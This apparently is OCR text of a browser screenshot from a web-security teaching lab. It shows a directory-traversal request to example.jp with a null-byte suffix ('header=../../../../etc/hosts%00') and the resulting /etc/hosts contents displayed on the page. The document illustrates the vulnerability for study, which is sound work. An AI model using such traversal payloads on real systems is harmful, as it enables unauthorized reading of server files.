 http://example.jp/4d/4d-001.php?header=../../../../etc/hosts%00 - Windows Internet ...
http://example.jp/4d/4d-001.php?header=../../../../
Bing
收藏夹
http://example.jp/4d/4d-001.php?header=../...
工具(O)
127.0.0.1 localhost 127.0.0.1 wasbook # The following lines are desirable for IPv6 capable
hosts ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1
ip6-allnodes ff02::2 ip6-allrouters 正文【省略】